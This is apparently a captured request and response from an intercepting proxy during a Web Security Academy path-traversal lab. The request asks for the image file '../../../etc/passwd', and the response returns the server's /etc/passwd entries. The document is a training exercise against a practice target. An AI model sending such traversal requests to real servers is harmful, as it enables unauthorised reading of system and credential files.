 请求
美化 Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a3f0042048f6dbb81577aa700a9001c.web-security-academy.net
3 Cookie: session=WMpj8agttXY0CxFxMTfYWQEHcn7dFnX5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/
*;q=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3f0042048f6dbb81577aa700a9001c.web-security-academy.
net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin